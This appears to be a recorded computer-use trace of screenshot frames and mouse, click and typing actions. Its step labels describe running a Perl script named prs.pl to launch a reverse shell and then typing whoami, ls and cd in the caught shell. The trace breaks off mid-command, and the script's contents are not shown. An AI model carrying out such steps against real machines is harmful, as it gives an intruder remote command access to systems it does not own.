
scroll("down", 3)

mouse_move(762, 371)

mouse_move(475, 358)

mouse_move(769, 371)

left_click(242, 451)

Step: Execute chmod 777 prs.pl, then perl prs.pl to launch the reverse shell
type("chmod 777 prs.pl")

left_click(363, 452)

mouse_move(232, 573)

type("perl")

left_click(165, 606)

left_click(364, 565)

mouse_move(508, 374)

Step: Run whoami, ls, cd var and clear in the caught reverse shell
type("whoami")

mouse_move(385, 384)

type("ls")

type("cd")
